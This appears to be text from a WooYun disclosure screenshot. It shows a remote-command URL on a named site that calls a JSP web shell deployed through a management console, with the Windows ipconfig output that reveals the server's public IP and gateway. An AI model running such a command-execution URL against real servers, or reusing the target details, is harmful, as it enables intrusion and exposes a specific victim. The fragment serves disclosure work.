 www.ztekj.com/deploy/management/console.war/jsp_info.jsp?cmd=ipconfig
Execute
Command:ipconfig
Windows IP Configuration
Ethernet adapter ±¾µØÁ¬½Ó:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 116.255.245.174
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 116.255.245.129
www.wooyun.org